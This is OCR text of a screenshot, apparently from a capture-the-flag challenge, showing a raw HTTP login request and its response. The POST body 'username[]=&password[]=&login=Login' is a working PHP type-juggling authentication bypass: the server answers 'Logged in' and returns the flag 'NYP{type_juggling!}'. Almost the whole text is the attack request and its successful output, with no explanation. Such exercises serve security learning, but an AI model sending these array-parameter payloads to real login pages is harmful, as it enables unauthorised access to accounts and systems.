 1 POST /live-app/login2.php HTTP/1.1
2 Host: 34.87.79.43
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.87.79.43
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.87.79.43/live-app/login2.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username[]=&password[]=&login=Login
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Oct 2020 13:05:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11 <h1>
Logged in
</h1>
<p>
Welcome
</p>
NYP{type_juggling!}
</body>
12 </html>
13
14